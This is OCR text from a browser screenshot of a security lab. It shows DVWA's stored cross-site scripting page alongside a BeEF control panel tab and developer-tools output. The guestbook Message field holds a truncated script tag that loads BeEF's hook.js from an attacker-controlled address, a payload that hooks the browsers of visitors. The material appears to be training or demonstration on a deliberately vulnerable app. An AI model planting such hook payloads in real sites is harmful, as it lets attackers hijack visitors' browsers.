 Vulnerability: Stored Cros
BeEF Control Panel
Sign in - Google Accounts
BeEF Basic Demo
192.168.13.25/vulnerabilities/xss_s/
80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Robert
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Inspector
Console
Debugger
Network
{} Style Editor
Performance
Memory
Storage
Accessibility
Application
Message
1 of 4
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"
></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
ain_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:131
font-size: 13px;
}
Inherited from div#container
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
1.25